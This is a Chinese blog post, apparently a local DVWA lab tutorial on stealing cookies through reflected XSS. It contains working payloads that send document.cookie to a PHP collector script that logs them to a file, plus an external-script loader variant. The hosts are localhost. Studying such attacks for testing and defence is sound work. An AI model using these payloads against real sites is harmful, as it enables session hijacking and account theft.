
反射型xss获取cookie(本地实现)
发布日期:2021-05-08 04:03:27
浏览次数:24
分类:原创文章
本文共 1354 字,大约阅读时间需要 4 分钟。
目录:
憨球,看这个
里面的payload,差不多都试过了,稳得很。
xss就看这个了
1.最简单的反射性xss获取cookie
<?php // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?>
。好啦,这就反弹了。走了。
。。。
玩笑啦,还有如何发送到我们的服务器上面呢
漏洞页面只要又xss漏洞就好,比如上面那个就行
<?php // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?>然后 获取cookie的php代码是
getCookie.php


获取get传入的cookie参数。<?php$cookie = $_GET['cookie'];echo $cookie;$log = fopen("cookie.txt", "w");fwrite($log, $cookie ."\n");fclose($log); 将cookie写入本地的一个txt文件中?> 所以我们的注入的xss代码就是:
?name=<script>document.location='http://localhost/xssTesting/getCookie.php?cookie='+document.cookie;</script>注意!!!!
shellcode里面cookie和原始url连接的时候,用的是+。
然而在浏览器的地址栏里,+可能被解析成空格。
所以我们需要把+替换成url编码%2b。
?name=<script>document.location='http://localhost/xssTesting/getCookie.php?cookie='%2bdocument.cookie;</script>

2.当限制输入长度的时候,可以用那篇文章中的加载外部js的那个,那个比较短,
就是这个:payload
<script src=http://localhost/j.js></script>j.js的内容是:
var img = new Image();img.src='http://localhost/xssTesting/getCookie.php?cookie='+document.cookie;这个访问的php文件和上面那个一样的。内容没变。
我在网站的根目录下有个 j.js的文件,

然后这里dvwa一访问,调用外部js文件,就将信息发送给getcookie.php了,然后这个PHP脚本就会将信息写入本地的一个txt文件中,就可以看到cookie了


发表评论
最新留言
网站不错 人气很旺了 加油
[***.192.178.218]2025年04月03日 22时45分30秒
关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!
-- 愿君每日到此一游!
推荐文章
LeetCode75 颜色分类 (三路快排C++实现与应用)
2019-03-06
C语言+easyX图形库的推箱子实现
2019-03-06
调试vs2019代码的流程
2019-03-06
脱壳与加壳-加壳-6-代码实现加密导入表
2019-03-06
Typora配置PicGo时,提示Failed to fetch
2019-03-06
bcolz的新操作
2019-03-06
delete对象时会自动调用类的析构函数
2019-03-06
POD类型
2019-03-06
const与常量,傻傻分不清楚~
2019-03-06
Head First设计模式——迭代器模式
2019-03-06
MongoDB版本及存储引擎区别
2019-03-06
shell echo单行和多行文字定向写入到文件中
2019-03-06
cmp命令
2019-03-06
Linux 磁盘管理(df fu fdisk mkfs mount)
2019-03-06
jQuery的事件绑定与触发 - 学习笔记
2019-03-06
Linux上TCP的几个内核参数调优
2019-03-06
记一次讲故事机器人的开发-我有故事,让机器人来读
2019-03-06
seo 回忆录百度基本概念(一)
2019-03-06
netcore中使用session
2019-03-06